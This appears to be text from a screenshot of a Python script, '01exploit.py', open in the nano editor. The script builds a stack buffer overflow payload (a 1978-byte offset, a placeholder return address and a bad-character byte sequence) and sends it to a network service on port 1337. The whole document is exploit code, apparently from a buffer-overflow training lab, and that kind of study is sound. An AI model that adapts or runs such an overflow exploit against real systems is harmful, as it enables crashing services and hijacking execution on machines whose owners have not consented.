 GNU nano 6.4 01exploit.py *
import socket
ip = "10.10.253.98"
port = 1337
prefix = "OVERFLOW1 "
offset = 1978
overflow = "A" * offset
retn = "BBBB"
padding = ""
payload = "\x01\x02\x03\x04\x05\x06\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x>
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
  s.connect((ip, port))
  print("Sending evil buffer...")
  s.send(bytes(buffer + "\r\n", "latin-1"))
  print("Done!")
except:
  print("Could not connect.")